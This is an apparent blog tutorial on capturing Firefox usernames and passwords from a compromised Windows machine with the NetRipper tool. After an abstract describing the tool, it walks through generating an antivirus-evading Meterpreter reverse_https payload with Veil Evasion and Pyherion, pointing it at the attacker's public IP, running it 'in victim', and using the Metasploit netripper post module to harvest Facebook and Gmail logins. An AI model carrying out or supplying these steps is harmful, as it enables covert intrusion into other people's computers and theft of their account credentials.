The post-exploitation activities in a penetration test can be challenging if the tester has low-privileges on a fully patched, well configured Windows machine. This work presents a technique for helping the tester to find useful information by sniffing network traffic of the applications on the compromised machine, despite his low-privileged rights. Furthermore, the encrypted traffic is also captured before being sent to the encryption layer, thus all traffic (clear-text and encrypted) can be sniffed. The implementation of this technique is the tool called NetRipper which uses API hooking to do the actions mentioned above and which has been especially designed to be used in penetration tests, but the concept can also be used to monitor network traffic of employees or to analyze a malicious application.
In This Tutorial we can Show you all how to Capture Username And Password Browser Firefox in windows using Netripper.
Create Payload Use, you can download Veil Evasion in here
Use python/meterpreter/reverse_https
Set LHOST < Your IP Public >
Set LPORT < 4457 >
Generate
Set Number 2. Pwnstaller
Look at Location Payload
Open Metasploit
set Payload windows/meterpreter/reverse_https
Set USE_PYHERION : Y
Set LHOST : < Your IP Public >
Set LPORT : < 4457 >
Set ReverseListenerBinAddress : < Your Local IP Address >
Run Payload In Victim
If Meterpreter Session Opened, type Background for back to msf handler. then select Post/windows/gather/netripper
Selet Session wht you want. if Seesion 1 opened, and you set SESSION 1
Set PROCESSNAMES Firefox.exe
Set VERBOSE True
Run
Until This Process, if The Victim Use Firefox for Access Facebook, Gmail, and Website that Requires Password and Username, then Netripper can Capture the Username and Password

Open Location Folder Netripper in Windows.
Search Password And Username













0 Response to "Capture Firefox Browser with NetRipper In Outside Network"
Post a Comment